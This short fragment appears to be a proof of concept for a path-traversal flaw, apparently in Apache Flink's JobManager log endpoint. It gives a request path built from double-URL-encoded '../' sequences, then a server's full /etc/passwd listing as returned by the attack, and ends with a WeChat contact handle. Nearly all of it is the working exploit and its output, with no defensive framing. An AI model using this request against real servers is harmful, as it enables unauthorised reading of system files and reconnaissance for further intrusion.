 /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f
Bing
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:996:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
hadoop:x:1000:1000::/home/hadoop:/bin/bash
mysqladmin:x:514:101::/usr/local/mysql:/bin/bash
clickhouse:x:513:513::/nonexistent:/bin/false
微信号: crowsec